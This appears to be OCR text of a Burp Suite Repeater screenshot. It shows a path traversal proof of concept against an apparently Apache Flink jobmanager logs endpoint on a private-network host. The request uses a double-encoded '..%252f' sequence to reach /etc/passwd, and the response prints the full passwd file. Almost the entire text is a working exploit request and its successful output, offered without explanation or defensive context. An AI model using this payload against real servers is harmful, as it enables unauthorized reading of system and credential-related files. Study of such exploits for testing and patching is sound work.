 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to ddd
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://172.16.1.135:8081 ?
Request
Pretty Raw \n Actions
1 GET
/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%2
52f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: 172.16.1.135:8081
3 Accept: application/json, text/plain, */*
4 Referer: http://172.16.1.135:8081/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 912
4
5 root:x:0:0:root:/root:/bin/bash
6 bin:x:1:1:bin:/bin:/sbin/nologin
7 daemon:x:2:2:daemon:/sbin:/sbin/nologin
8 adm:x:3:4:adm:/var/adm:/sbin/nologin
9 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
10 sync:x:5:0:sync:/sbin:/bin/sync
11 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
12 halt:x:7:0:halt:/sbin:/sbin/halt
13 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
14 operator:x:11:0:operator:/root:/sbin/nologin
15 games:x:12:100:games:/usr/games:/sbin/nologin
16 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
17 nobody:x:99:99:Nobody:/:/sbin/nologin
18 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
19 dbus:x:81:81:System message bus:/:/sbin/nologin
20 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
21 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
22 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
23 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
24 toranon:x:997:995:Tor anonymizing user:/var/lib/tor:/sbin/nologin
25
INSPECTOR
ChaBug
? Search... 0 matches
? Search... 0 matches
Done
978 bytes | 1,797 millis